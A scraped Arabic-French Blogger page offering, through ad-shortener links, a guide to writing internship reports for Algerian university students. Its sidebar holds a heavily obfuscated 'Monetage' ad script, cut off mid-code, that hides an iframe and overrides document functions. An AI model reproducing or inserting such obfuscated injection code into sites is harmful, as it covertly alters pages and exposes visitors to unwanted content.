      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'>Université الجامعة</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=5271840068674158187' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية</h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/s1600/1546908833-49342272-368116737349803-2813367990228090880-n.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="884" data-original-width="660" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w476-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg" title="منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية" width="476" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية</b></td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
<div style="text-align: center;">
<br />
<br /></div>
<div style="text-align: center;">
<b><span style="font-size: small;"></span>السلام عليكم</b><br />
<div style="font-weight: 400;">
<br /></div>
<b>&nbsp;اقدم لكم كتاب رائع لكل الطلبة في جميع الاطوار</b><br />
<b><br /></b>
<b>تحدث عن كيفية اعداد تقرير التربصات&nbsp; صادر من وزارة التعليم العالي الجزائرية</b><br />
<b><br /></b>
<b>الكتاب ينصح بمطالعته والعودة اليه لجميع الطلبة خصوصا اولئك الذين لديهم تربص ميداني في مجال دراستهم</b><br />
<b><br /></b></div>
<div style="text-align: center;">
<div>
<div style="font-weight: 400;">
<br /></div>
<b><br /></b><span style="color: red;"><u><b>Lien de téléchargement رابط التحميل</b><br />
</u></span><div style="font-weight: 400;"><br /></div>
<div style="font-weight: 400;">
<a href="http://dapalan.com/5IqY"><br /></a></div>
<b><a href="http://dapalan.com/BlkH">Adfly&nbsp;</a>&nbsp;&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eo2q">Getsurl</a>&nbsp;&nbsp;<br />
</b><div style="font-weight: 400;">
<br /></div>
<div style="font-weight: 400;">
<br />
<br /><br /><div>-------------------------------------------------------------</div><div><br /></div><div><u><b><span style="color: red;">Comment télécharger&nbsp;du site&nbsp;</span></b></u></div><div><b><u><br /></u></b><b><span style="color: red;"><u>قبل كل شئ من لا يعرف طريقة التحميل</u></span></b></div><div><b><br /></b><b>من يختار Adfly الطريقة بالفيديو&nbsp; &nbsp;<a href="https://www.youtube.com/watch?v=hYCSx9Bc9mc&amp;t=4s" target="_blank">YouTube</a></b></div><div><b><u><br /></u></b><span color="rgba(0, 0, 0, 0.87)" face="Roboto, Noto, sans-serif" style="font-size: 15px; text-align: start; white-space: pre-wrap;"><b>GETSURL طريقة التحميل من موقع اختصار الروابط  <a href="https://youtu.be/zpoKxGfFGk4" target="_blank">YouTube</a></b></span></div><div><br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<div style="margin: 0px;">
<b>---------------------------------------------------------------------</b></div>
</div>
<div style="margin: 0px;">
<div style="margin: 0px;">
<b><br /></b><b><u>طالع أيضا</u></b></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.tatoufdz.net/2019/08/model-de-power-point-telecharger.html" target="_blank">مواقع لتحميل نماذج مختلفة لبرنامج باور بونت Modele de Power Point à télécharger</a></b></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.tatoufdz.net/2019/02/exemplaire-dun-rapport-de-stage-2019.html" target="_blank">نموذج لتقرير تربص جاهز Exemplaire d"un rapport de stage - 2019</a></b></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.tatoufdz.net/2019/01/reussir-son-memoire-et-son-rapport-de.html" target="_blank">كتاب لكيفية اعداد تقرير تربص مذكرة تخرج ناجحة Réussir son mémoire et son rapport de stage</a></b></div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="https://www.tatoufdz.net/2017/10/les-cours-universitaires.html" target="_blank"><b>دروس وامتحانات الجامعة الجزائرية Les &#1616;&#1616;&#1616;Cours et Examens Universitaires Algériennes</b></a></div>
<div style="margin: 0px;">
<b><br /></b><b><a href="https://www.tatoufdz.net/2018/12/2.html" target="_blank">كيفية إعــداد مذكرة تخرج ماستر 2 - لطبة الجامعة الجزائرية</a></b><b>-</b></div>
<div style="margin: 0px;">
<b><br /></b></div>
</div>
</div>
</div>
</div>
<div style="font-weight: 400;">
--------------------------------------------------------------------------------------------</div>
<div style="font-weight: 400;"><br /></div><div style="font-weight: 400;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #cc0000;"><u>لا تنسوا الانضمام لمواقعنا الاجتماعية</u></span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="color: #073763; font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div></div></div></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; text-align: center;"><div><div style="font-weight: 400;">
</div>
</div>
</div>
</div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2019/01/blog-post.html&   t=منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2019/01/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2019/01/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w1600/1546908833-49342272-368116737349803-2813367990228090880-n.jpg&description=منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية        السلام عليكم     اقدم لكم كتاب رائع لكل ا…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية : https://www.tatoufdz.net/2019/01/blog-post.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2019/01/blog-post.html&title=منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2019/01/blog-post.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/s72-w476-c-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2019/01/reussir-son-memoire-et-son-rapport-de.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Université الجامعة</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9","name": "Université الجامعة"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2019/01/blog-post.html","name": "منهجية مقترحة اعداد تقرير تربص ميداني طلبة ليسانس صادر من وزارة التعليم العالي الجزائرية"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Université الجامعة</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Université الجامعة?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var 